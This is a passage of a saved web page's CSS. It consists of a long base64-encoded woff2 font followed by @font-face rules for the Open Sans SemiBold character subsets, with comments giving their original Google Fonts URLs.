q6xubWvNPiMB\/Rh1rr6Kc35OH+sKc0nJ6nxLSxwvOF3fdSbaOhghlr+XIaE4C8T8BAGySIoSYrtCSVEp853zn\/NFUBRjYgTPOnvEqpcJld963VaFTHziM0XyX0qKO8Wvoi\/\/NO9btYxJSIvOPaOs+2dzw88A4HeQPg4w9AGA9AYAuxlg6j1gLgwWZyRhXx\/BYrkaGBKhWuDNADyBPVxbRIx\/ZDR4essaGpC4uWBhYe6RlCQvVsbMtMBV8CwFnlwbDO4ND25e06thoOaBF5SylDPkmKsbLeOURnExDTIiOMW4w3OaCCkllmKGtTaS4\/dfQJk2u5S1QSdBykpLwUWCcdKlLwVLDOeBcyk6qSXNnZSCW6n4mmVpI7lgmCVYNGkug1d5UhyVCFgq6fCqULJQyrt1KGQvS9HjocJpN3QyYHwvpQzWBp4klGtrsZL1SgQrfSplkgypxSqVOWOK3x3SKYnl5rJB4iIdZWIKFcYsE\/[base64]\/wCxsdrfPBA1yfcotXrOkGoVfAl5NosvTDldXaZ9ODq5oQQjwTIYtsD4W77NoVpjqyIZMnlB9SAwCbntyRJD548TTZ+ytDaEkiZkb4veS32CLIavdG3QEGkEkC7BnCRgs\/K8M+F9W1BAvknZF7gl9GcFCPqK7s0Gz669pu2EBc0+IT79WLRVyG\/fMvR0iBAlkuXBASoxzl+rq2VMQqSp74PhYgNkUcIVYi4qZRDGMoe91A\/Ud6\/ALjr5qiUGvWP5v6f+Xnr5lKlkZUGx489GISzreGbRQcsaj9T1BF\/F8LB+mIktVyOM7TjveBj\/V\/mRYqPA2DupXxxz0nD\/ob7\/1czPD+fzCQADzLB8\/xFYHkvKYop66FAWghdQi2K9QZOCTsBB2OH8ih5He9nJfkYLpTl+ZTvp2LMh+Cghqja5Mqv3wl6lWYMqEN4vUPqZN73CMQV\/wvLoMcIuXDhXNy+YEBi4aPwQS537ULq4ptDTLZaVzfpK0l4lXlg9rkYKyNSF+YOIY0KxqGVj7ExYPBlW7Zj0Fc3DWnYUs4o4JzlzNCRduYo2r9QvvU+GDa2qDtLd7c5o2U1mcOdYpJlBTPTLLBLe7kzOVK8qbhoRIXVe4mgTRMlg8wEGrZ+cgNPS\/QjaVsG20iSGFrZ2nCMfREyMtEWv\/[base64]\/iDWfYbit\/\/5ZagvotysjHos4oge0CFox29KfYbDPtDCQvjqOvD7t5J3ZkuMuPmCFEF8C0P\/6YJPx2eIdR2EhrDoMB1SipOl6uTZ0hX1qYqeN9lOD+tE84Onn+Ls8Ecld2\/yqX8nOSN7sf5Y29v8eo6b2zS2goJucSNmpfop7gUm0BnkW\/7y+VeM2hbnBWjmPLUivOowSoBNKC7elruQDihYFXTH4A00RA323nqWrRxVMTEDfB7wr1Imm6S0gIasu8FqeutJTfdXCY+6J8laBQsBa6taxTAQTg1g5Dtk46kwpEJZYbjs3QDJdAjETCMNa0ZPZiN0JQvkALp\/AULd8mqEiOFBV8bw1izzNTCOBmrWJg967J9Tbzas7GtNlYvf7aE\/wR88C\/zsTUyV9rm+SuU4h\/S6zdTyn\/zJe\/f3X9aIsKkMfND3ZfY1lK50Lm\/W7IerqzqtWXYURyyB5hOrIaLJdGzNCSLeqrhlnWz+iA8WPZ7ELvxemQPjQeAH3toJRKhk3j04n\/SldH3X8\/HU8NQ19fS+lhPCapzCEY\/SpTqfWHnXp3zlyy\/xqo9Sce706JgWDdKinV8k2pZW1Xv8LqbrETra2Z14ZOe8sm8LIVthuT4Gr3Gj8UYaV7Ss5dUvvgVC9Wh5XF9h5A7S2Th7gCO1izlA3N5s9ZhN9MyWIKY9hXiPZT5GZuLMZR2zwWCvpnF+5\/ZUkQduLnQLpCh8W1MFyW+jtjQRqB+\/8SodC0E4NcwB336r745PliDVAc6YorVBneW+WFhGTy8jRYi096NhtPkrzEDw6r+5gkGcLNVre58hvpcSD8XsxJuO8VshTaaWuIQQbnGsTEsSeaye4w\/G8GiD8hgXQPSGoW25qMs67dTEWCn5xCrirHmouG68wx+lYZAK6Ia0gxTu2L9yBvegCm99HACSQ\/msWN9Mtdk5ME5UECOmq6zU0D8PYwkT4z4Vc8rs3x\/0GWq6mw0U62AFfZjPZhX4J0Axypw96Ig0NAhIR+HJqZ+\/9uBg9+mDqEPdMc8hRZ1eF\/CDtmG5saivRAQurjNDrtYYZ+M1onrW1bwy889npfba60p+Us7LBotHfC0SkRk2S4AH729EhJyX+bKOjUTeRBaW2Ky7pXHre2dHFFIrBUCbW8g\/ZWtI07UFTdAlNhQ3Q5f6oBXLoHjJ6tUe2OfyUqvSf4SdTRettjAZ75G9cLw8+V\/DkDFsFk\/Ywe8cSdqebny6gxb7nXJo4wdTUe1bl\/IbaPgxWuoofHK0s1hpiS7hHWadwwDp7ZadwrNdcO6wl3yRmNxQUHFBrTbqppwAfdgQppuabR4XGi8OIR7zGUUP+TnO4R3GeaMPqe\/bq1lHD561vqiuanrUCkGOu4y4ufnxZwc9zowxM9laHPsmTu9nn74sEl9z1sJLbDpArvFfFY7KT5vcXIuCAg84RpbhPeIjwwITosQZMV87OlkDaehCUEGcQ4URiX2J7V6fT7OL9w2Soto1X55eHrgDLMtuYLVHdpeXujIlIseQatWtuhrvlicpRA\/E9oP3u\/54PX2kvExEWRcb5ocaFhqvP7lqIVTfb6vebRzTUXYRICx1jTcV32uZfPoC49rXxgDzVOdN1T05GT0q+vSFBcK1L47jYdNE3uJ02EfnY6rqSyUp+lXm+juyXdXd4\/VjDGqGRM1umGHLxVjokCIzEKlBBRMhCCJv01\/R5fsIKJtMVbWKAzawcHJCu5or3Bsga0py2aa\/5st7bj7IP8D5dv7r0VZRYeZXz58K4F9TEO2aQ4xW7VtbFohzKE2sO7VASmqAAljtzcemEnVr4VAlxtOUKdn0zssGvCUusoiwoBNjGdgBmf4w403u3M1XeL7W0hL0JGB\/fPw2u7ZBlXQtOzofPOOxmNh8pJmiEFPuNEtk8h8PaGBxobm8fX28uTm3KLIUXiKEz49GPvWm7r\/bgWN7fe+493rvd5kEPNg5uDO8ZcNgvMg44iejSpbzb3CV6Dn68\/AXP++l3j2ORlumcbNrJw6aZoT0aPib24+ftDpAmFnyVmTM6Y9x3CZKKkGd4WYd98hwlYiqeMf1p4eXnv+g\/fmM0G\/t+v13XOjTU2nmkLaXIJKsAles80JGFXoC1XVzus0aBxMHUK7uvHmzFAKbbYZN+vXdjaf\/ff2g7e\/r53\/Daup8shhZfS+PS9ADjnOpHW0narJi+pqX8a2ImkM6cGEwrqc2FBKaY9DvU12VWhcY7aHIx4bQiejpRu8FOOPvugKmYqY+y4EZK08e7X9\/J\/AdttDeg7knXFD1+mhxoahFgLdJbAYS\/SZbY5zUN+mcxXZ+RWfK4\/6oMyHipwdjaxtnTQdGz\/ZSjKjae2jNpMnJGyGkxUghVQNVFlrdIYS\/YRKk49YSFDadsmBn3mmLLjZnOLcHoWvyMKSfOOpaflebZBIE+vy89E3Lu2dG3fRTnOLLkyN9UdlRmjM6tqG\/7iskql36gPf9ZYkBlAShLxBOgGtUfHtI9dmrr37t4QZV8DIKuzLzdEImbcmFlrEJZpnH7ksTgY8gTk4G+8+8addwn9JbqyP591vq3kI\/N+TxXZH9Yf+u7wlaSnK6yztT22ed4pc2Had356AQM83aH09zyCOroL9NQtkI3SzxletRNrYJ7V4Js9TG0eqFYTcLaGroHsf\/gkNYhRYJzPK86dTln6la8Fm5yqbK9nF51zgC\/CPcih5dRHLn52Xzds6LB+hwyuIT0fw9qdvvxzHOzed8tD2p75JqizKbAMIe8k\/N3c+SE1NQ\/l745YJTF\/3hzHzmMYdtIPw9nAlmjVp7MsPknx4R7gpYuXfx3US5D9oj3tmdexzdkAg69Vbjr9D2xr+tLCBnZIuGKZAb9Rccbb2OQLGZrhnah7EWBp32hhc+ER4SBNW2iMmPidzyz4AMnLx0rbqmw2ZVXqFHclu++03OW55+py3xlGhMdS91fkkQKKdNwdO2isC3Rc2SBXB\/ndwUwOiF0DqTmKm+CNgBfblKkj8gIUkeDsvwW5eASmJQtSce40ITx9ERDfZosOrE+MiKjE2UQ24nUi9P6YfP3+H6et8M\/n0+d1CF1sm8tDog9IEkv0P93zIl+edTzlN\/U0X6jgXEYSnDxSfkK47EIjfVVyiaBQQWRGRjf9DaxIFrm9pQuNqGzlRESZNb1jD9Q1NY8UXHuBQGrRl+YMj3hrHoWDonkHi2PgJkrttZL1PE\/wqbmq9f\/Tv+s5dtheiheU2XtFBSnC3iCzzrjR54TNxDlEzBhD1rQ5cxxbEp4099+uYKggEVv8zNXb29PrllTPrq4uLUNQa+zT4K3sEvMZmyfLMWQ1odGr1W\/UphXoDI1KkPRkUfI1HttS4W\/LZ9REFfzZLjFRhfEG2U4mNmJKIyWVJwkuMGeAVqTrEVbEYGgvSvlxJbaCyXvxePXM+yTHVcWF1Xsv2Lu3uolppscWEsRqp4iwYeUgzKaMfdV5aZtmhZpCG5gD0F6dOA+B7pAEWPsXWNGMzNfnY0qYLL426t\/4rBTbRVtZixKjuMeik1x6vFaz6bXpKeyRhkDtpKPjspSLZq+qYTBZL2hfcBfKJH8DlDS4Od7lLiZ\/hw5Sk5eVVTeBNi7wNlmBRq+cnl95\/JHfNjHbGnOJf459KIYWkhDnrPw+5\/UFbTOxI\/1byjKeNj4hmbQ7AL8PMKxaIBZEGr1aPta28etV5Zayz7eHOrbYdTJz0B16IiDTI4KvXSY0rprVxJSqmnmObAwd9VQ3WLamW2lZ9LYJZzBcHH6Di4v8Z3HqU3S\/K78njfpEJUJmKqOwx+uINrTeMK2PNjKdbu537jkXSnxV0BAR5Le7f+E\/sIfEz79Li+sjshEtrILQbLHj5RVn3uGiH3ckapo3es3X5deb6qttlG7vWqECypn5ZhBomPLig2lneCi2DI27KzxlkOPffu7QEGyZa+B9z0Q9ZmbvY1sDWuqhw8Lq3Oba4iaTYbOllZosMxuj5aSYNp7AOVq4EYKTVvgLBbYTanY2C5OBUDH09szCZb9CWVEIhf37\/\/RulsDCtZ608t5Q62XPulp0Qv53MA\/8cIRNPVgiZs3Fx+yo8gIljzutakfV12ywt23X1s7X030WMVGCk0Z44v8A\/zCOMsHMYzNIQbzIRGB2VvXZu9y6ZQ+UrSGYMAVRmyMpCIMs8gPpEctHeAKc0nZrd1TJ7Jpb5POec7saz+0gmrkKpDWTkNRacxOV5BmTifyYm5+zixd2r2B6umug9c6vCUFPv00GZV9b5dyMMqwkVETX80PKsKp9rUkRY\/8NLMRgCxrc7fG9wcOTu3s7I7VODp\/Z1J6VNYObCEQGXmQBFVMi1gZDBo15pd9\/riYod6Ys9ezbSdoZrE6oRB1Xf92Lzet9dpEc2s2OWdxf6soszqtK\/VVv02wXVNw\/1hEX\/O3bryfFRQfm2UoAimPuxQk6iWUyMPibUpUuuEy2GoJ0\/6Hdn4qqkNkG2SeMkfQuYQeezUzfu5mIYnjqsY37UGl9\/VFpInx3d8oSffbJb+R3GxdkRZ+vyIXR5do6Lg+H1GIs6xAq2ssFckmzoI5JdPJEooW\/vVXvSuxvj9Cbyn32JPS0mjIiQWcWtS6a359w+qrdKvllwOix\/8saVCzvXEX1KvLi5d1Vez0TRoCGy+1XjudVfXAXjDao+fBukM6UafuPEkhQLN0XsTpsWcAWNmLBkNsisy2SLcWkyCK7ZdvHehNQXnOFpkwK5C+BB9cFzBXKNJudNz5mdO68JQHBz\/2V47kuFg1Z8v73In1MlP3ZaPMuodHeRoCVjxnGXbLsgqcqZ0JgAWMmrEsgzbJjBXeF4MiGDq\/YC19YowzixMOh4XQkXiRBp2nUwzq55wbesc\/BQW+Sh9oGh2kuZOoDx1skJ2rv2OstP+WoWdyc7TaMoISVcdXlNH\/RE485rYxe4atO4SIR4vazUnAxpQ58NsyJH\/46YlEZMhnIQ1EE5SsnYvBgZ1B6XWo8rBDuru6oHy0PujhN5EBqr\/7UVubY2WPxzau9sBXdCGtjOHCWaNfNt0G5sqi9J\/PpTYzdRMeTKXQfmN6kpM02d6N+9c7Nnc7iuztpe\/xTn4ijetqzTvSG\/IL9Wh1nMfBCLqnAxUGbw1V0z+vLoSvEV27lH13Cnd\/NcksprwgjlZQk4anEcrrIsnECrcsnILnWJp5YTCJVlcdji8hhceRmBUFbhknQiP6O7l0w+2ZOZ1dufRe4eBDs\/zLs1pcTDzV9sN2ZHoSJDIrbFtmMOQHGeey4Aoy9oUN3nOsE6CGheL8C\/0gPiooNP88+9Ub0W3qMSqY2gRmmXK7mTSdYo2zx8p\/kZdFt7cohPrYsu3bu59g395t1iVKsHZNnQt7zWzdnoZ7JVln4dnBbskNkU5VGayLTlrvRKxzenL1qipfxi0NL+mQgPqHYqwjRSG4oqgH34oAj6qadmcVOrsHySMVLUXxpQYFjwOVYZu7J1dHvn\/tdLJyg2VpRkU\/Mm3MZ6WBhncyNsnRO2ubYcHLa1vRV2YyU4cW1y0tBwYmJKb3JKd2ZqUk93aib6U1asBlpDHk+IrI1Ii46P70wc4iPz6NBaYxNM9SMyLWjUysTc1elzsRkcFiyKJ50n3tLCR9u\/PRsDDgOHZ2P926uVAtvJGLUwtXAyNrBdz7FFXryKZlmtvPszxTvSF+XmjwpLmq3w9stzVz2sHrkRVRHdms\/HZJQ4Str0s\/MwVLyMSLGIpMCXFiprgUpdYJX6+dQ34f2mBvNZVF9ypo93Vob6B52R4YvPytSodQlNfPciyN8nEuxmjvHCIBFRUAzMIZCaRi9rLsnwDmpvrpocWtTSQbzy9olHy00bDZw4XT9CJ1nkN6Pz9waaXlGScxKiPTF2Xmi0Y7p+Fib4fY1ZeGV3tpVC66e\/adPqqE1ZA9Tkhc\/p0v4F\/P\/Ge87fRDFxlYrNQmnMF+2BBCFBfB+KCVAE0wzLxZsF8M\/sA3SGBN\/xu7358zfvnb+vj+l07DraYSytURhHb\/zTXn4eHEUntsM3ktZtvLx1zA08ESkSgbNp5lnz2hBZKLshhYYm8AX7h5aHO0aADZ6nD42x25tHzvQPDrM66EMLXP15IbmJREJuXj6BQkwgUKDWVJHAdjJWLVwtjIwJVBUPPiG0BAUEPcbhea4tkfjjRFtXBXfL2NKMPO82aJSxdflqxJWLB2fGsJqJyKAgn\/DYQBQpTH1evyLXxg7jiHLAWsCdkA6g68yEEiWADzvcT7dnDE6xOR2YA9V2VSWM6\/LuxYVsz10xv5XwIdOqGO2Mjjmf\/GwWAWX1ije\/Pf\/bxehAUPNy61V6RHREVFhEHBIVTgiPjX5uFxETGxmt6F\/G37VkI2pzPJM7Z9dS\/cN32U53WGR5jhex5RJnPkkitVOfh5XlM\/P5O8yuSZ8\/tlNvb5qIG\/n8x5T5XkDOLRLPjA7VF5E+8Kcz8H9F2Rsm0XIjTzn1Q20XqjavmTu0fqqozwp0snDUAI9iLT1Ma8LjuuP6lsfmzydhGC+7jHAHbDffpFSnIp+IPD8khohFuFoig828K\/yKZR6xmHNz984+vPG4G41PeqEwo\/7vc38FTvNhSkh5OY0DeHiRi+4VRDR1KEA3HBE4FpG29EroYfIFgWprQrcmXrvVH9oKjtMoeO1dtEosH1wcnWyPSAoKahoeYcSc5D8jMJhis2uaW31K6KRAd\/FwFH14\/+HHasIVeY99fygn8vQlP9\/9pzHHSZb71y6KMXDJr8sIdmEmGHIXLs71sMot6UZ2R\/1Q3bB8y\/xot0\/i8BR7YLpvw1Xy386E2urlah952wlzRI+11TQccePLZxPuAbRkpGPw5EyPMOqJDsAPeFcxSG74bLJbZFlRB8Lk5zgibpvmisgaPLXfvjdkGrNNxZpmDo7cdePznShbynIIGvVMOvjPQFjkyPDWw9w+EZiAO\/IqE2AAcxfBF+ysNNJxmmtDb33gNJ45aNm2F\/KN\/jOSS8sAgFXpUOfIyqREAg0VHywn1uFxoNOuo+Rhs3ryJ2CioweYfs8IAFMCVPHBkTLQgrd2pO3sqkfCJiBBPoN3pdey7TKt0i8dL+Icgp4S7whUuob3aQZotwZqd6h7fLLa67g7PEi\/ufOAcfMUs\/UAk3G7uHFQ+CS4p3TQX2L1qKgirjiRGZxSVlAinxNoXkatoPnCSQqm+3PRednxcTnk6OjjWbFx+dnJYZYOtnC4g62l5XkrBMpWDYa5Z+AD8TTEQTRNDe5HixzPqiQY+UM8DJ0hYNivwxiR4xmVEJ\/b9FC6ZLQpS0A6LG788oJscJSwxfF8h7+Qb1LS\/uwXR+fzlOekon4gpRiz\/MLiVq5AvmqWNVgkUq\/i1SmV6+zLh0QIWuQWlt8xDnCRUCXw4LvcjMIUIik\/PyfrRFJyJlXaje+hpCJsGYYp6X5lW1LYDfQpLA1bMEN6Nv8rEVFAqWyVXILMb66OddMd2ptQ44dgkWMAs4SuaMjlRS8Z0ubV0jrkDEViq0\/5Z2Y8z0\/YSVJP2guM3zAC8Z2Yytk5d9lo04i1UzzEVwnaNfTSureDrAFapnCzabM5rsOxBl4odrmcz9Ut+\/79vuGvtsiXMtaXx\/qP+Kj14Kj9zG9jUwMUyiTeB1cYVHG285TXGQusns9sr1cI8o6xmYmrsxkebZ3uaqMkhcQ6Yx1xOHuUMw6Nw6xDZ6PD3ST7sCFOLQcJQGoTAwALcBOwe5yOnSwFYHrzJhBnHTTV3Wk\/0vd9kNQ8N2gj\/wOUDzxChlKLqQ1SOM9xroRvJAUtcolW5AreU4kskL5lVkpk7b7c5AaYutTl0wHdaiRELs3fJxFJmSas5BYZNtZRLkRSQihyCStyBeMkon3ZItIRNpJiK3JJ4UlEdNOGSIZJ6C38HF\/3OYxyQdjS12Er74QRv+9Z\/ivmhNGCwMacKVadDsIod4Yt\/dVD3BO7IMaY1ccmkjLBkUvr8EnE9XTMmyvfAdnnHo6fh2GUB8OWDoSt\/NJDPCEHhjm+F0Z5JGzpSA\/xbJkQRjmiEE8v5SfOWQgH8N8VkORWziGZUrgEJQsawk8IAPTyAQADVzrWLdkFyRNIjCsN98DlzOb+emrJcZ4SWxrAk\/kEz2xB+BZUMPWBgXkOGES3oUZWluCl6L\/Pr\/4jx2suoyHw9usDvz\/uJDIzJeLiPa8ucwP0nc5mlKR7SClkaHQO4GXpEgspYByAjuRXuMrUVr+KW6L9kHgHRCpxTkAuxvn5vl\/[base64]\/yuj+SNY\/FFInbMB+f5qi03Sa7m4fbMSjExlbFBVX\/A9yjREeL0eXwbk6uSw6u2ly1ZorYBOWEL0zrmenv55vEUvhq+idXXUFzrmTMnajs6TZ52U\/JNif4AgbrgjxBypuUBNQJarZnOFSy3ddpK7AOvsJdeE+VejHRGpSjgSPhGKfLlN2Pp9OH\/7cNB0dTFPOGIsABAmiAAl9Gri\/T96+d7cPz9at+4Dxq1yRG4CNOE7endaK1m+Qv9cH\/aQ\/HLu8y\/PhkNObg5QE9lOX5CLuR4L8I7BEAfoAfKjIHGgNloh11y0WNztxa+n9hNTVUd3Gub2jt1W9rhOfwOOkjEurUJtTUfF7\/+6+hJ4uD8eb47Ol3tR9yV++muSjyZvtM31LTqjeoMNhdspm\/K0ZhscjVJfsfArnDPBHpdacP2AWdYrS\/5rQy1ayIQlkGPPzrb4LsSwNkWRIuLHE8twRISJk30w+yjg2LKi6Umoy8WEAHv94dkrZE+nRWoAlqpbKFuwnGAMF7B\/kp5nUrt91iEmBnTtxXoUkqIAC0z4eJA+UGvkHvsIAjbNgl0kQZXbdulTL2RnIEOK3ihfvbOMxDqANoZrjQMp1DhQoF6mHGEVPR5AhDmoFCNt7VZTM4HUkp60V71hR5viE5W11hfZ1Cz5JwOtC0Rd7FMoblpaEINbrIeXWiZicJfrAZhX95Kr\/FNOMcOeyMVh5ziPSyRM+Ws9Q4pk3l\/[base64]\/lN00yiuHYvc1CBSVWM8+NRWMVHtrBAMFwRKYoG3rZPGN3KSWOAQg6izMeGSN0SEqQmGI0Vq3cVKDuGev8fJvGshmT10Gj\/[base64]\/bZDmr43g4Y\/i8h9aGALSUKSdFT8wDJDObdgGPCEFEobUE1ruwoMkzqbTFZEcnLNyPkkMYxsjQT+C2Xe7adYdOQV1OtKIOrhLd9uZyKgPijV7tE+g0WHzQPiPq8zBUXw9FJCZEs\/EAH0JMTCWe5sfh1BuNIwxTliIbA5N16yJ0uWn0iAR9uqa5s1AQ9QM85lzgz0TyZj3tkbAfCU5M06caWVECCCc575Gyuj2ixOZHiM1w+bMaXJdKo2buSpySNCWLTtbAFSo+U9UxL48gzk6Qm6O\/nG37wUvA0RP8sJEDKsvWvmaJURwaAlcwqQmREnOIxsKfYC27B0w638iwkTCyOXOsU+on\/3yVqZlEUnJgCHMzYK4ti\/vVa9E2hdYaj04giiqhMd\/LjjAx1ZzgtcYnVxV4ezJN1KlxTFAy1g44h208FrHBhCRlFfXqhClMNNeAQ1VPAoJDHXt6zsQlhvJDq7hvX6wyCB+\/FOw5wswd6uXBFtRBHPCk+hMXoCTkjKjSE35PcvK\/Avbmr3R\/[base64]\/Am585En8atFN65r8fPvzIsbHtqyv98gbtnBsDGsh0Oc4S6+u8TenS1vBsq2P7xPxKITXu7IcSLOINAyhIiVl6HSvGf4KrMCEBezYXejkYdoYkMAhKg5lXyk3EiC1P5tv3+Erk\/TGsLWlPbXlA\/CCH0CfNVpyOYUWS1SzsGLBpkyCWiWMba8IDNxxAlil37TlGlxkEhox9yt21Xh3jNkHHc8W6LVuiuLIqux2tTVWFtvOLpIxKrz+Yiv\/VydpkOMrA+5RKIHXFdI3iwie02G62IDD8pgp7UoVa9oyAaQ20l3ktcpNgtXGcsWS5xiHJf5rZjGTTiDzpRU+m7M2ay5rO1L1DS1rRs2bTD9MJTK+0T1eqvgeVRrYNqH4jElN2WpqUiLSqx2iOQ+lonFNvp44tE1bqnlA7u9003Hkc1znsaO8DEIb\/0b9Ps2CYZAkmz+Knf33n3fkU9kSbMoSqlqY7nBe0mZWhKwUnUmee9FpFSqRhoxj7gDnx+bt\/0QSq1YqoTTjBuExYmDFFQyp5EQD9LDpkdLIS84Gi051B2H14AVar+izhjsV98vi5WtOfqARvThmpajceqmSQPAaAeELPPF4I8h+TpTS5OCOy59DT4D0O55cgoiehbX0PdabwRdjsWWosaQMmhnIHOsM\/kZ1A31SE9GsR\/BVn\/c\/jjJaq8xFo5xbABczm28FA0tDjQtmWJOgmYx4\/O+JvEslLvtJNlkg2N2Yj385p+LbeW5qqeli9PVk2GUVV19At9qD94+4SsgXw5v3MdxajSfyjksNAwv9mNRrBPYp+m0uL3310wnOTdJootcDrpIQiX0YKPvGYK5MH70sZmNl9FC5REup04GjOyEiLfX31CPqWezEIUlMXVAAxc2b4\/2Hjw9DK\/repAUd\/SnlwL96GX3jM75fPuGecFtvAeHcPXD2p60fNNKh6yqDVo47GePfoa6bUBmH8ecmxPy6jWV6EZeyRjdZrHsMmuPSz+1GB7PB3FBtCntDLQVEa3TePzreSdEr0tADcVc+3gu85+\/VV91asDig7MQTdVJjlGql2EsGggnyCrzP4kjIW8qPxGHfdUJd+j6JQ6cyzDfx1Hx0gN99VpaCzDMOmPeZGMWw2x9nPnMDwT44qn6UNl7gXVQsGK+3NZY8dsV4Xs3f8GynZH4EEXDDPi0FnZ8W7O1Uld4T5SGKLgPgt6vsw\/W51b8tFE6tz72njXzUbGb3hFnfqgHa6eXt8Upy6\/twYVEpNDA+5zlVaCFyVsVu2uL27iqy6UGbU1MCNDMzTGmPGba6b6aE497FT1QC8cfENBmkVN3OgWGcyXfgHaOoQanv5xqJd35VQfmVNbzNYVL20bpSmfKfHdJO1Aca2MgPQu\/jz\/+yfEbTbk4sLkUvVlwaPlNi3sFlxcvvk6bk1x+\/TP5ULJ8WEad6ZY53h+gjyRf9G6zmX3Kxrr0kVs6hBW\/+f9Ak6WlackGji9SoKrti8VvW3wfT+HFwyz0MEUQCjVCFpJzT\/0jFlFCVPMkworIs\/ZIr8ZVi5Y6Hu2QiAJEjOXCUOko8ljD6pSMbt7bpysKhiswYyrHOqeJ\/8SZ5DH5Yvm7PTK+zGYSY3sLZ1kO0V3DdLk\/3qm\/SWedB+Y1myIMOvD2GxMsMkUqNWA7jVq7uRzDgLu8EzlANwqM\/GjLYV6r+SOmMyLcFObtEcoHha\/tz2Y4L\/ogE+iV36ejza0ZGvJzUshZJw+x4qp+Aoo1KPwZX2iDijX6I1aOeCWvc3bl\/kD6JQQpceEO5O4+yw43N5srN3Ao\/CjVv6h4AojrycKNM2\/ymqkIgfHXDTz5X7zdH64DrNzt67rGt+eqGm9T0H9+0j7bPrtS3+G7N7xebR3Gw+22fMF0YFbn2oJnTz1XdkayohLBobEeBbrAytr3RP4NFz1BSAoolDFMza2H77VpTuV5B3CsS+28pfz5jo9XUl5drY0eOOeTPEL3fhvjKpEFX+c4k06OwZlNHljUbIvAmf9diwe\/FKLhWGhF4PQ+Smqls3qkoxIAV83dgDmd73xUY5fnojO34+vrYovm12u9yueFpTOHHC0ZLHrlFozue53NaJtb66hbLTNwrSw5ipdX+IrCFXTE6UpoNPhtRq9p0cOOG1FxY+drRc3se1BTT8n13GSPmBE5Dymd8tkb6WxlB38iCd57n\/NiaefLyLRby\/WpKLo1w79Px126u3JT6vmMdcjvbohLbbUgiyugq7mJzFYf7\/hliwfB0Ewqvw6sLswmJvOg3Kl08Rm+oO0K+0mygdl1DkjBzVgWNesv36Dh5w\/6nCjoZr1wfh8kRMg3WrQbpUfdav1\/5uHJhGqU5oBx+QaaEUrXxkoqWUGRlkDXn\/f3Q4C9r\/ox\/8+l+SNzZXMb0\/G6\/MWL7781cg\/s3+CZRBTH3vlgSthPCS19BRji4Db\/QJ2ca4lFFaf+1oexLJs0NjtdOSxOA93u0lCFT2BH0g99+h7Hl2YYh9OAOB+HavCLBTxZJF4\/8TUcpdP9mvc30bg5vJM6iMZS6pTn3itKrFsTSi7SpLUYszTGDirCN\/XHc5lXHyDmtFxHGCugMlE1+Q\/NcpIaM6+7ExcTR0TjeBjzOM+Rtis0uwBvh6+TaaIdx32X05M1HkaH+OuPdkOuF4PWlwsUA\/spnE9f1aNnmFYrMU5ewUxOE3VyAe0iMjkoiKInAAjF73JW7USEuO0fIL6R9X18KewqvB2+uODa\/m\/GrhEc2EQDbAFuAEAAwKZu9wJgO1FRVoFX7mD993XdMiglo+f7zrXQmxlaNwCvFqWjXWI\/[base64]\/AVWYTQX\/jEFZMqEsVfuk+gx504Yx03Yk5R511eFQcQOGFfmC0SkQbp53+bbUZ1eJ8UHHia1hTt7iIklIKV9X350oDT1RT5iNEbG5D9t+8SUHzOH1lQr4\/[base64]\/inBu\/WnPAo4hwuQknUONyAGlJ3DAyA0n8MLaLpyDh+g4PU5\/AA4gGZigF+AYRAlkEQ+f544scDBKOS9gcVIlyFXFoGUmAEbhT5TJmCxY0\/[base64]\/[base64]\/OOjBj1m0P3DFnHttpq1gWrKkwHnwxXHTJ+RBQi9t\/IoZxTGASU5jGDGZRxhwO4CDMwTe+9JWv66EnH3gg+uRDu0tL5Vr84ae2H\/vT37HIbwOPRf4gth76nwugwiqjsrScJ1dSvz1b+33ssEVZWVIhcMJXOcPQDQOjUWOyfKVSbcEshR0cZjs72rtxtc4tjtPWTF2it8c0ZqfPTd+eli6YhZnzZmnGNPIzhcOylS\/ts8YH97KQUrwU\/9zgpUaTwdKAFUbJCpUakTQF6Zx0W5JWjfGZPwwUpVlrsqRYI6VhKwe2JZdMg2z2UpbNZL8x7In2PggRhmBhCayH4WW4Df8IHQJ8eQTD2MdbQaddLJr96F7LpPjldcK3Kd\/+uFZrrlHEdg7W2rodIN5w3rh+HSpTJq20beJTjpe2JpSnghGoOI8\/XixeefyJJ4uZ\/UTxce8C+mVy7AoAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, 